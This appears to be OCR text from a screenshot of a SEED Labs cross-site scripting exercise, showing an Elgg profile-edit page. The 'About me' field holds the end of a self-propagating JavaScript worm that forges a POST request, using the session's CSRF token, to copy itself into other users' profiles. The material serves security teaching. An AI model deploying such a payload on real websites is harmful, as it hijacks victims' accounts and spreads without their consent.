 le : XSS Lab Site - Mozilla Firefox En 10:58 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/charlie/edit
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Terminator
Edit profile
Display name
Charlie
About me
var content = token + ts + name + desc + guid;
if (elgg.session.user.guid != 46) {
console.log("Propagating worm to user profile...");
var Ajax2 = new XMLHttpRequest();
Ajax2.open("POST", sendurl, true);
Ajax2.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax2.send(content);
}
}